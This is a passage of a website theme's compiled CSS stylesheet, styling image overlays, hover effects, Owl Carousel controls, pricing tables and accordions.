  height: 60px;
  line-height: 60px; }

.img-overlay-gradients {
  position: relative; }
  .img-overlay-gradients:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    height: 100%;
    width: 100%; }
  .img-overlay-gradients.gradients-secondary:before {
    background: -moz-linear-gradient(bottom, transparent 0%, #212529 100%);
    background: -webkit-linear-gradient(bottom, transparent 0%, #212529 100%);
    background: linear-gradient(to bottom, transparent 0%, #212529 100%); }
  .img-overlay-gradients.gradients-primary:before {
    background: -moz-linear-gradient(bottom, transparent 0%, var(--primary) 100%);
    background: -webkit-linear-gradient(bottom, transparent 0%, var(--primary) 100%);
    background: linear-gradient(to bottom, transparent 0%, var(--primary) 100%); }

.overlay-shine .dz-media {
  position: relative;
  overflow: hidden; }
  .overlay-shine .dz-media:before {
    position: absolute;
    top: 0;
    left: -85%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg); }
.overlay-shine:hover .dz-media:before {
  -webkit-animation: shine .75s;
  animation: shine .75s; }

@-webkit-keyframes shine {
  100% {
    left: 125%; } }
@keyframes shine {
  100% {
    left: 125%; } }
/* info box show */
.dz-info-has {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 30px 15px 40px;
  opacity: 0;
  margin-bottom: -100px;
  z-index: 2; }
  .dz-info-has.p-a15 {
    padding: 15px; }
  .dz-info-has.p-a20 {
    padding: 20px; }
  .dz-info-has h1, .dz-info-has .h1,
  .dz-info-has h2,
  .dz-info-has .h2,
  .dz-info-has h3,
  .dz-info-has .h3,
  .dz-info-has h4,
  .dz-info-has .h4,
  .dz-info-has h5,
  .dz-info-has .h5,
  .dz-info-has a,
  .dz-info-has p,
  .dz-info-has h6,
  .dz-info-has .h6 {
    color: #fff; }
  .dz-info-has .dz-info-has-text {
    margin-bottom: 20px;
    line-height: 24px; }
  .dz-info-has.bg-white h1, .dz-info-has.bg-white .h1,
  .dz-info-has.bg-white h2,
  .dz-info-has.bg-white .h2,
  .dz-info-has.bg-white h3,
  .dz-info-has.bg-white .h3,
  .dz-info-has.bg-white h4,
  .dz-info-has.bg-white .h4,
  .dz-info-has.bg-white h5,
  .dz-info-has.bg-white .h5,
  .dz-info-has.bg-white h6,
  .dz-info-has.bg-white .h6 {
    color: #3d474a; }
    .dz-info-has.bg-white h1 a, .dz-info-has.bg-white .h1 a,
    .dz-info-has.bg-white h2 a,
    .dz-info-has.bg-white .h2 a,
    .dz-info-has.bg-white h3 a,
    .dz-info-has.bg-white .h3 a,
    .dz-info-has.bg-white h4 a,
    .dz-info-has.bg-white .h4 a,
    .dz-info-has.bg-white h5 a,
    .dz-info-has.bg-white .h5 a,
    .dz-info-has.bg-white h6 a,
    .dz-info-has.bg-white .h6 a {
      color: #3d474a; }
  .dz-info-has.bg-white p {
    color: #3d474a; }

.dz-info-has.bg-primary {
  background-color: rgba(27, 188, 232, 0.9); }

.dz-info-has.bg-green {
  background-color: rgba(106, 179, 62, 0.9); }

.dz-info-has.bg-black {
  background-color: rgba(0, 0, 0, 0.6); }

.dz-info-has.bg-white {
  background-color: rgba(255, 255, 255, 0.8) !important; }

.dz-media {
  overflow: hidden;
  position: relative; }
  .dz-media:hover .dz-info-has {
    opacity: 1;
    width: 100%;
    margin-bottom: 0; }

.dz-box:hover .dz-info-has {
  opacity: 1;
  width: 100%;
  margin-bottom: 0; }

.overlay-bx.no-hover,
.dz-info-has.no-hover {
  opacity: 1;
  width: 100%;
  margin-bottom: 0;
  visibility: visible; }

.owl-none .owl-nav {
  display: none; }

.owl-nav button.owl-prev, .owl-nav button.owl-next {
  cursor: pointer;
  transition: all 0.5s;
  display: inline-block;
  font-size: 24px !important;
  font-weight: 500 !important; }

.owl-theme .owl-nav,
.owl-theme .owl-dots {
  margin-top: 20px;
  text-align: center; }
.owl-theme .owl-nav .disabled {
  opacity: .5;
  cursor: default; }
.owl-theme .owl-dots {
  text-align: center; }
  .owl-theme .owl-dots .owl-dot {
    display: inline-block; }
    .owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #d6d6d6;
      display: block;
      -webkit-backface-visibility: visible;
      -webkit-transition: opacity 200ms ease;
      -moz-transition: opacity 200ms ease;
      -ms-transition: opacity 200ms ease;
      -o-transition: opacity 200ms ease;
      transition: opacity 200ms ease;
      -webkit-border-radius: 30px;
      -moz-border-radius: 30px;
      border-radius: 30px; }
    .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span {
      background: #869791; }
.owl-theme.owl-dots-1 .owl-dots .owl-dot span {
  background-color: #dadada;
  width: 15px;
  height: 15px;
  margin: 5px; }
.owl-theme.owl-dots-1 .owl-dots .owl-dot:hover span, .owl-theme.owl-dots-1 .owl-dots .owl-dot.active span {
  background-color: var(--primary); }
.owl-theme.owl-dots-2 .owl-dots {
  margin-top: 40px;
  position: unset;
  right: auto;
  text-align: center;
  top: auto;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  width: auto; }
  .owl-theme.owl-dots-2 .owl-dots .owl-dot {
    display: inline-block;
    margin: 4px; }
    .owl-theme.owl-dots-2 .owl-dots .owl-dot span {
      height: 10px;
      width: 10px;
      margin: 0;
      border-radius: 0; }
    .owl-theme.owl-dots-2 .owl-dots .owl-dot:hover span, .owl-theme.owl-dots-2 .owl-dots .owl-dot.active span {
      background-color: var(--primary); }
.owl-theme.owl-dots-3 .owl-dots {
  margin-top: 40px;
  position: unset;
  display: block;
  right: auto;
  text-align: center;
  top: auto;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  width: auto; }
  .owl-theme.owl-dots-3 .owl-dots .owl-dot {
    display: inline-block;
    margin: 4px; }
    .owl-theme.owl-dots-3 .owl-dots .owl-dot span {
      height: 8px;
      width: 8px;
      margin: 0;
      background-color: #898c90;
      border-radius: 8px; }
    .owl-theme.owl-dots-3 .owl-dots .owl-dot:hover span, .owl-theme.owl-dots-3 .owl-dots .owl-dot.active span {
      background-color: var(--primary); }

.owl-btn-top-c .owl-nav {
  text-align: center; }

.owl-btn-top-l .owl-nav {
  text-align: left; }
  .owl-btn-top-l .owl-nav .owl-prev {
    margin-left: 0; }

.owl-btn-top-r .owl-nav {
  position: absolute;
  top: -125px;
  right: 0;
  margin: 0; }
  .owl-btn-top-r .owl-nav .owl-next {
    margin-right: 0; }

.owl-btn-top-lr .owl-nav {
  text-align: left; }
  .owl-btn-top-lr .owl-nav .owl-next {
    margin-right: 0;
    float: right; }

.owl-btn-full .owl-prev,
.owl-btn-full .owl-next {
  padding: 40px 8px; }

.owl-btn-center .owl-nav {
  justify-content: center; }

.owl-btn-center-lr .owl-prev,
.owl-btn-center-lr .owl-next {
  position: absolute;
  left: 0;
  top: 50%;
  margin: 0;
  transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  cursor: pointer; }
.owl-btn-center-lr .owl-prev {
  left: -110px; }
.owl-btn-center-lr .owl-next {
  left: auto;
  right: -110px; }
@media only screen and (max-width: 1400px) {
  .owl-btn-center-lr .owl-prev {
    left: -40px; }
  .owl-btn-center-lr .owl-next {
    right: -40px; } }
@media only screen and (max-width: 1280px) {
  .owl-btn-center-lr .owl-prev {
    left: -20px; }
  .owl-btn-center-lr .owl-next {
    right: -20px; } }

.owl-carousel .owl-item img {
  transform-style: inherit; }

.owl-btn-1 .owl-nav button.owl-prev, .owl-btn-1 .owl-nav button.owl-next {
  border-radius: 3px;
  line-height: 40px;
  margin: 0 20px !important;
  padding: 0;
  text-align: center;
  color: var(--primary) !important;
  font-size: 35px;
  height: auto;
  width: auto;
  background-color: transparent;
  position: relative; }
  .owl-btn-1 .owl-nav button.owl-prev:before, .owl-btn-1 .owl-nav button.owl-next:before {
    content: "";
    position: absolute;
    font-family: "Noto Sans", sans-serif;
    font-size: 15px;
    line-height: 15px;
    letter-spacing: 3px;
    position: absolute;
    font-weight: 400;
    top: 8px;
    color: #212529; }
  .owl-btn-1 .owl-nav button.owl-prev:hover, .owl-btn-1 .owl-nav button.owl-next:hover {
    background-color: rgba(0, 0, 0, 0);
    color: #000;
    opacity: 1; }
  @media only screen and (max-width: 991px) {
    .owl-btn-1 .owl-nav button.owl-prev, .owl-btn-1 .owl-nav button.owl-next {
      margin: 0 10px !important; } }
.owl-btn-1 .owl-nav button.owl-prev {
  padding: 0 30px 0 0px !important; }
  .owl-btn-1 .owl-nav button.owl-prev:before {
    content: "PREV";
    right: 0; }
.owl-btn-1 .owl-nav button.owl-next {
  padding: 0 0 0 30px !important; }
  .owl-btn-1 .owl-nav button.owl-next:before {
    content: "NEXT";
    left: 0; }
.owl-btn-1.btn-white .owl-nav .owl-prev,
.owl-btn-1.btn-white .owl-nav .owl-next {
  color: #fff; }
  .owl-btn-1.btn-white .owl-nav .owl-prev:hover,
  .owl-btn-1.btn-white .owl-nav .owl-next:hover {
    color: #fff; }

.owl-btn-2.owl-btn-rounded .owl-nav .owl-prev,
.owl-btn-2.owl-btn-rounded .owl-nav .owl-next {
  border-radius: 8px; }
.owl-btn-2 .owl-nav .owl-prev,
.owl-btn-2 .owl-nav .owl-next {
  height: 60px;
  line-height: 60px;
  margin: 0 10px !important;
  padding: 0;
  text-align: center;
  width: 60px;
  box-shadow: 0 4px 15px var(--rgba-primary-2); }
  @media only screen and (max-width: 575px) {
    .owl-btn-2 .owl-nav .owl-prev,
    .owl-btn-2 .owl-nav .owl-next {
      height: 40px;
      line-height: 40px;
      width: 40px;
      font-size: 18px !important; } }

.owl-btn-3 .owl-nav .owl-prev,
.owl-btn-3 .owl-nav .owl-next {
  border-radius: 50px;
  height: 45px;
  line-height: 45px;
  margin: 0 10px !important;
  padding: 0;
  text-align: center;
  width: 45px; }

.owl-btn-primary .owl-nav button.owl-prev, .owl-btn-primary .owl-nav button.owl-next {
  background-color: var(--primary);
  color: #fff;
  transition: all 0.5s; }
  .owl-btn-primary .owl-nav button.owl-prev:hover, .owl-btn-primary .owl-nav button.owl-next:hover {
    background-color: #fff;
    color: var(--primary); }

.owl-btn-white .owl-prev,
.owl-btn-white .owl-next {
  background-color: #fff;
  color: var(--primary);
  transition: all 0.5s; }
  .owl-btn-white .owl-prev:hover,
  .owl-btn-white .owl-next:hover {
    background-color: var(--primary);
    color: #fff; }

.owl-dots-none .owl-dots {
  display: none; }

.owl-dots-white-full .owl-dots .owl-dot span,
.owl-dots-black-full .owl-dots .owl-dot span,
.owl-dots-primary-full .owl-dots .owl-dot span {
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  margin: 4px; }
.owl-dots-white-full .owl-dots .owl-dot:active span, .owl-dots-white-full .owl-dots .owl-dot.active span,
.owl-dots-black-full .owl-dots .owl-dot:active span,
.owl-dots-black-full .owl-dots .owl-dot.active span,
.owl-dots-primary-full .owl-dots .owl-dot:active span,
.owl-dots-primary-full .owl-dots .owl-dot.active span {
  opacity: 1;
  background-color: var(--primary); }

.owl-dots-white-big .owl-dots .owl-dot span,
.owl-dots-black-big .owl-dots .owl-dot span,
.owl-dots-primary-big .owl-dots .owl-dot span {
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  margin: 4px; }
.owl-dots-white-big .owl-dots .owl-dot:active span,
.owl-dots-black-big .owl-dots .owl-dot:active span,
.owl-dots-primary-big .owl-dots .owl-dot:active span {
  width: 14px;
  height: 14px;
  opacity: 1;
  margin: 0px 4px 2px 4px; }

.owl-dots-primary-full .owl-dots .owl-dot span,
.owl-dots-primary-big .owl-dots .owl-dot span {
  background-color: var(--primary); }

.owl-dots-black-full .owl-dots .owl-dot span,
.owl-dots-black-big .owl-dots .owl-dot span {
  background-color: #333; }

.owl-dots-white-full .owl-dots .owl-dot span,
.owl-dots-white-big .owl-dots .owl-dot span {
  background-color: #f5f5f5; }

/* owl num count */
.owl-num-count .owl-dots {
  text-align: right;
  counter-reset: li;
  justify-content: center;
  display: flex; }
  .owl-num-count .owl-dots .owl-dot {
    padding: 5px 2px !important;
    cursor: pointer;
    font-size: 18px;
    position: relative; }
    .owl-num-count .owl-dots .owl-dot span {
      width: 20px;
      height: 5px;
      border-radius: 10px;
      transition: all 0.5s;
      background-color: transparent; }
    .owl-num-count .owl-dots .owl-dot:before {
      content: "0" counter(li,decimal);
      counter-increment: li;
      font-weight: 600;
      color: #777777;
      font-size: 18px; }
    .owl-num-count .owl-dots .owl-dot.active:before {
      color: var(--primary); }
    .owl-num-count .owl-dots .owl-dot.active span {
      background-color: var(--primary); }

.pricingtable-inner {
  text-align: center; }

.pricingtable-features {
  margin: 0;
  padding: 0;
  list-style: none; }
  .pricingtable-features li {
    padding: 12px; }
    .pricingtable-features li i {
      margin: 0 3px; }

.no-col-gap .pricingtable-wrapper {
  margin-left: -1px; }

.table-option {
  border: 2px solid #adadad;
  border-radius: 6px;
  padding: 50px 0px 30px 0; }
  .table-option .pricingtable-footer {
    border: 0;
    background-color: transparent; }
  .table-option .pricingtable-features {
    border: 0;
    background-color: transparent; }
    .table-option .pricingtable-features li {
      border: 0;
      background-color: transparent;
      color: #919191;
      font-size: 18px; }
  .table-option .pricingtable-title {
    border: 0;
    background-color: transparent;
    padding: 0; }
    .table-option .pricingtable-title * {
      color: #000; }
    .table-option .pricingtable-title h2, .table-option .pricingtable-title .h2 {
      font-size: 28px;
      line-height: 36px; }
  .table-option .pricingtable-price {
    padding: 0;
    border: 0;
    background-color: transparent; }
  .table-option .pricingtable-bx {
    color: #000;
    font-size: 63px;
    font-weight: 800; }
    .table-option .pricingtable-bx strong, .table-option .pricingtable-bx sup {
      font-size: 30px;
      font-weight: 700; }
  .table-option:hover, .table-option.active {
    background-color: #eeeeee;
    border: 2px solid #eeeeee; }
  .table-option.dark {
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s; }
    .table-option.dark:hover, .table-option.dark.active {
      background-color: #404040;
      border: 2px solid #404040;
      box-shadow: 0 0 10px 5px rgba(0, 0, 0, 0.3);
      transition: all 0.5s; }
      .table-option.dark:hover .pricingtable-features li,
      .table-option.dark:hover .pricingtable-title h2,
      .table-option.dark:hover .pricingtable-title .h2,
      .table-option.dark:hover .pricingtable-price .pricingtable-bx, .table-option.dark.active .pricingtable-features li,
      .table-option.dark.active .pricingtable-title h2,
      .table-option.dark.active .pricingtable-title .h2,
      .table-option.dark.active .pricingtable-price .pricingtable-bx {
        color: #fff;
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s; }
      .table-option.dark:hover .pricingtable-footer .btn.black, .table-option.dark:hover .pricingtable-footer .black.wp-block-button__link, .table-option.dark:hover .pricingtable-footer .woocommerce .widget_shopping_cart .buttons a.black, .woocommerce .widget_shopping_cart .buttons .table-option.dark:hover .pricingtable-footer a.black,
      .table-option.dark:hover .pricingtable-footer .woocommerce.widget_shopping_cart .buttons a.black,
      .woocommerce.widget_shopping_cart .buttons .table-option.dark:hover .pricingtable-footer a.black, .table-option.dark:hover .pricingtable-footer .woocommerce #review_form #respond .form-submit input.black, .woocommerce #review_form #respond .form-submit .table-option.dark:hover .pricingtable-footer input.black, .table-option.dark:hover .pricingtable-footer .woocommerce-cart-form .table tr .black.button, .woocommerce-cart-form .table tr .table-option.dark:hover .pricingtable-footer .black.button, .table-option.dark:hover .pricingtable-footer .woocommerce-cart .wc-proceed-to-checkout a.black.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .table-option.dark:hover .pricingtable-footer a.black.checkout-button, .table-option.dark:hover .pricingtable-footer .woocommerce #respond input.black#submit, .woocommerce #respond .table-option.dark:hover .pricingtable-footer input.black#submit,
      .table-option.dark:hover .pricingtable-footer .woocommerce a.black.button,
      .woocommerce .table-option.dark:hover .pricingtable-footer a.black.button,
      .table-option.dark:hover .pricingtable-footer .woocommerce button.black.button,
      .woocommerce .table-option.dark:hover .pricingtable-footer button.black.button,
      .table-option.dark:hover .pricingtable-footer .woocommerce input.black.button,
      .woocommerce .table-option.dark:hover .pricingtable-footer input.black.button,
      .table-option.dark:hover .pricingtable-footer .woocommerce .black#place_order,
      .woocommerce .table-option.dark:hover .pricingtable-footer .black#place_order, .table-option.dark.active .pricingtable-footer .btn.black, .table-option.dark.active .pricingtable-footer .black.wp-block-button__link, .table-option.dark.active .pricingtable-footer .woocommerce .widget_shopping_cart .buttons a.black, .woocommerce .widget_shopping_cart .buttons .table-option.dark.active .pricingtable-footer a.black,
      .table-option.dark.active .pricingtable-footer .woocommerce.widget_shopping_cart .buttons a.black,
      .woocommerce.widget_shopping_cart .buttons .table-option.dark.active .pricingtable-footer a.black, .table-option.dark.active .pricingtable-footer .woocommerce #review_form #respond .form-submit input.black, .woocommerce #review_form #respond .form-submit .table-option.dark.active .pricingtable-footer input.black, .table-option.dark.active .pricingtable-footer .woocommerce-cart-form .table tr .black.button, .woocommerce-cart-form .table tr .table-option.dark.active .pricingtable-footer .black.button, .table-option.dark.active .pricingtable-footer .woocommerce-cart .wc-proceed-to-checkout a.black.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .table-option.dark.active .pricingtable-footer a.black.checkout-button, .table-option.dark.active .pricingtable-footer .woocommerce #respond input.black#submit, .woocommerce #respond .table-option.dark.active .pricingtable-footer input.black#submit,
      .table-option.dark.active .pricingtable-footer .woocommerce a.black.button,
      .woocommerce .table-option.dark.active .pricingtable-footer a.black.button,
      .table-option.dark.active .pricingtable-footer .woocommerce button.black.button,
      .woocommerce .table-option.dark.active .pricingtable-footer button.black.button,
      .table-option.dark.active .pricingtable-footer .woocommerce input.black.button,
      .woocommerce .table-option.dark.active .pricingtable-footer input.black.button,
      .table-option.dark.active .pricingtable-footer .woocommerce .black#place_order,
      .woocommerce .table-option.dark.active .pricingtable-footer .black#place_order {
        background-color: #fff;
        border-color: rgba(0, 0, 0, 0);
        color: #000; }

.pricingtable-toggle {
  display: flex;
  margin: auto;
  justify-content: center;
  padding: 0;
  margin-bottom: 10px; }
  .pricingtable-toggle span {
    font-size: 18px;
    margin-top: 5px;
    font-weight: 500; }
  .pricingtable-toggle .custom-control-label {
    margin: 0 35px 0 50px; }

.pricingtable-wrapper {
  box-shadow: 1px 0 50px rgba(0, 0, 0, 0.1);
  border-radius: var(--border-radius-base) !important;
  overflow: hidden;
  -webkit-transition: all 0.8s;
  -ms-transition: all 0.8s;
  transition: all 0.8s;
  background-color: #fff; }
  .pricingtable-wrapper.style-1 {
    padding: 40px 60px;
    position: relative;
    z-index: 1;
    height: 100%; }
    .pricingtable-wrapper.style-1 .pricingtable-title {
      margin-bottom: 15px;
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s; }
      .pricingtable-wrapper.style-1 .pricingtable-title .title {
        -webkit-transition: all 0.8s;
        -ms-transition: all 0.8s;
        transition: all 0.8s;
        font-weight: 600;
        background-color: #fff;
        display: inline-block;
        padding: 8px 30px;
        border-radius: 0 0 var(--border-radius-base) var(--border-radius-base); }
    .pricingtable-wrapper.style-1 .pricingtable-bx {
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      color: var(--primary);
      margin: 0;
      font-size: 45px; }
      .pricingtable-wrapper.style-1 .pricingtable-bx small, .pricingtable-wrapper.style-1 .pricingtable-bx .small {
        font-size: 15px;
        color: #212529;
        font-weight: 600; }
    .pricingtable-wrapper.style-1 .pricingtable-footer {
      margin-top: auto; }
    .pricingtable-wrapper.style-1 .text {
      margin-bottom: 10px; }
    .pricingtable-wrapper.style-1 .pricingtable-price {
      margin-bottom: 15px; }
    .pricingtable-wrapper.style-1 .pricingtable-inner {
      display: flex;
      flex-direction: column;
      height: 100%; }
    .pricingtable-wrapper.style-1 .pricingtable-head {
      height: 200px;
      margin: -40px -60px 15px;
      text-align: center;
      background-size: cover;
      background-position: center;
      background-repeat: no-repeat;
      position: relative; }
      .pricingtable-wrapper.style-1 .pricingtable-head:after {
        content: "";
        background-image: url(../images/shape1.png);
        background-repeat: no-repeat;
        background-position: bottom left;
        background-size: 100%;
        position: absolute;
        left: 0;
        bottom: -1px;
        height: 100%;
        width: 100%; }
      @media only screen and (max-width: 1280px) {
        .pricingtable-wrapper.style-1 .pricingtable-head {
          margin: -35px -35px 15px; } }
    .pricingtable-wrapper.style-1 .pricingtable-features {
      padding: 15px 0;
      text-align: left;
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s; }
      .pricingtable-wrapper.style-1 .pricingtable-features li {
        padding: 1px 0 1px 40px;
        font-size: 15px;
        position: relative;
        margin-bottom: 10px; }
        .pricingtable-wrapper.style-1 .pricingtable-features li:after {
          content: "\f00c";
          font-family: "Font Awesome 5 Free";
          font-size: 11px;
          width: 25px;
          height: 25px;
          background: #fff;
          display: block;
          position: absolute;
          left: 0;
          color: var(--primary);
          text-align: center;
          top: 0;
          line-height: 23px;
          -webkit-transition: all 0.8s;
          -ms-transition: all 0.8s;
          transition: all 0.8s;
          border: 1px solid #e1e1e2;
          font-weight: 900; }
        .pricingtable-wrapper.style-1 .pricingtable-features li:hover:after {
          background-color: var(--primary);
          border-color: var(--primary);
          color: #fff; }
    .pricingtable-wrapper.style-1 .btn, .pricingtable-wrapper.style-1 .wp-block-button__link, .pricingtable-wrapper.style-1 .woocommerce .widget_shopping_cart .buttons a, .woocommerce .widget_shopping_cart .buttons .pricingtable-wrapper.style-1 a,
    .pricingtable-wrapper.style-1 .woocommerce.widget_shopping_cart .buttons a,
    .woocommerce.widget_shopping_cart .buttons .pricingtable-wrapper.style-1 a, .pricingtable-wrapper.style-1 .woocommerce #review_form #respond .form-submit input, .woocommerce #review_form #respond .form-submit .pricingtable-wrapper.style-1 input, .pricingtable-wrapper.style-1 .woocommerce-cart-form .table tr .button, .woocommerce-cart-form .table tr .pricingtable-wrapper.style-1 .button, .pricingtable-wrapper.style-1 .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout .pricingtable-wrapper.style-1 a.checkout-button, .pricingtable-wrapper.style-1 .woocommerce #respond input#submit, .woocommerce #respond .pricingtable-wrapper.style-1 input#submit,
    .pricingtable-wrapper.style-1 .woocommerce a.button,
    .woocommerce .pricingtable-wrapper.style-1 a.button,
    .pricingtable-wrapper.style-1 .woocommerce button.button,
    .woocommerce .pricingtable-wrapper.style-1 button.button,
    .pricingtable-wrapper.style-1 .woocommerce input.button,
    .woocommerce .pricingtable-wrapper.style-1 input.button,
    .pricingtable-wrapper.style-1 .woocommerce #place_order,
    .woocommerce .pricingtable-wrapper.style-1 #place_order {
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      font-weight: 600;
      padding: 18px 45px; }
    .pricingtable-wrapper.style-1:hover .pricingtable-title .title, .pricingtable-wrapper.style-1.active .pricingtable-title .title {
      background-color: var(--primary);
      color: #fff; }
    @media only screen and (max-width: 1280px) {
      .pricingtable-wrapper.style-1 {
        padding: 35px; } }

.dz-img-effect {
  position: relative;
  overflow: hidden;
  display: block;
  vertical-align: middle; }
  .dz-img-effect img {
    display: block;
    margin: 0;
    width: 100%;
    height: auto;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -webkit-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s; }
  .dz-img-effect.opacity img:hover {
    opacity: 0.8; }
  .dz-img-effect.zoom-slow img {
    transition: all 10s;
    -moz-transition: all 10s;
    -webkit-transition: all 10s;
    -o-transition: all 10s; }
  .dz-img-effect.zoom-slow:hover img {
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2); }
  .dz-img-effect.zoom:hover img {
    transform: scale(1.5);
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5); }
  .dz-img-effect.shrink:hover img {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8); }
  .dz-img-effect.side-pan:hover img {
    margin-left: -11%;
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2); }
  .dz-img-effect.vertical-pan:hover img {
    margin-top: -10%;
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2); }
  .dz-img-effect.fade-in {
    background: #000; }
    .dz-img-effect.fade-in img {
      opacity: 0.65; }
    .dz-img-effect.fade-in:hover img {
      opacity: 1; }
  .dz-img-effect.fade-out {
    background: #000; }
    .dz-img-effect.fade-out:hover img {
      opacity: 0.7; }
  .dz-img-effect.rotate:hover img {
    -moz-transform: scale(1.5) rotate(-20deg);
    -webkit-transform: scale(1.5) rotate(-20deg);
    -o-transform: scale(1.5) rotate(-20deg);
    -ms-transform: scale(1.5) rotate(-20deg);
    transform: scale(1.5) rotate(-20deg); }
  .dz-img-effect.image-sepia img {
    -webkit-filter: sepia(100%);
    filter: sepia(100%); }
  .dz-img-effect.blurr img {
    -webkit-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s; }
  .dz-img-effect.blurr:hover img {
    filter: blur(3px);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px); }
  .dz-img-effect.blurr-invert img {
    -webkit-transition: all 0.2s;
    -ms-transition: all 0.2s;
    transition: all 0.2s;
    filter: blur(3px);
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    -ms-filter: blur(3px); }
  .dz-img-effect.blurr-invert:hover img {
    filter: blur(0px);
    -webkit-filter: blur(0px);
    -moz-filter: blur(0px);
    -o-filter: blur(0px);
    -ms-filter: blur(0px); }
  .dz-img-effect.off-color img {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -o-filter: grayscale(0);
    -ms-filter: grayscale(0); }
  .dz-img-effect.off-color:hover img {
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -o-filter: grayscale(1);
    -ms-filter: grayscale(1); }
  .dz-img-effect.on-color img {
    filter: grayscale(1);
    -webkit-filter: grayscale(1);
    -moz-filter: grayscale(1);
    -o-filter: grayscale(1);
    -ms-filter: grayscale(1); }
  .dz-img-effect.on-color:hover img {
    filter: grayscale(0);
    -webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -o-filter: grayscale(0);
    -ms-filter: grayscale(0); }

.dz-box:hover .dz-img-effect.rotate img {
  -moz-transform: scale(1.5) rotate(-20deg);
  -webkit-transform: scale(1.5) rotate(-20deg);
  -o-transform: scale(1.5) rotate(-20deg);
  -ms-transform: scale(1.5) rotate(-20deg);
  transform: scale(1.5) rotate(-20deg); }

.dz-accordion .accordion-item {
  box-shadow: 1px 0px 60px 0 rgba(0, 0, 0, 0.08);
  border-radius: 8px;
  overflow: hidden;
  margin-bottom: 20px; }
.dz-accordion .accordion-body {
  padding: 25px 30px;
  border-radius: 0; }
.dz-accordion .accordion-collapse {
  border: 0; }
.dz-accordion .accordion-header .accordion-button {
  font-size: 18px;
  border: 0;
  border-radius: 8px;
  padding: 22px 65px 22px 30px;
  transition: all 0.5s;
  color: #fff;
  box-shadow: 5px 0 15px var(--rgba-primary-4);
  background-color: var(--primary); }
  .dz-accordion .accordion-header .accordion-button:after {
    content: none; }
  .dz-accordion .accordion-header .accordion-button .toggle-close {
    background-color: #fff;
    font-family: themify;
    height: 55px;
    width: 55px;
    display: block;
    position: absolute;
    right: 5px;
    top: 5px;
    border-radius: 0.25rem;
    line-height: 57px;
    text-align: center;
    font-size: 24px;
    -webkit-transition: all 0.8s;
    -ms-transition: all 0.8s;
    transition: all 0.8s;
    z-index: 1;
    overflow: hidden; }
    .dz-accordion .accordion-header .accordion-button .toggle-close:after {
      content: "";
      position: absolute;
      z-index: -1;
      background-color: var(--primary);
      -webkit-transition: all 0.8s;
      -ms-transition: all 0.8s;
      transition: all 0.8s;
      width: 100%;
      height: 100%;
      left: 0;
      top: 0;
      opacity: 0; }
    .dz-accordion .accordion-header .accordion-button .toggle-close:before {
      content: "\e61a";
      color: var(--primary);
      font-size: 24px;
      font-family: 'themify';
      z-index: 99;
      opacity: 1;
      transform: rotate(45deg);
      transition: all 0.5s;
      line-height: 55px;
      display: block; }
  .dz-accordion .accordion-header .accordion-button.collapsed {
    background: #fff;
    color: inherit; }
    .dz-accordion .accordion-header .accordion-button.collapsed:after {
      opacity: 0; }
    .dz-accordion .accordion-header .accordion-button.collapsed .toggle-close {
      content: ""; }
      .dz-accordion .accordion-header .accordion-button.collapsed .toggle-close:after {
        opacity: 1; }
      .dz-accordion .accordion-header .accordion-button.collapsed .toggle-close:before {
        opacity: 1;
        transform: rotate(0);
        color: #fff; }
@media only screen and (max-width: 575px) {
  .dz-accordion .accordion-header .accordion-header .accordion-button {
    padding: 15px 65px 15px 15px; } }
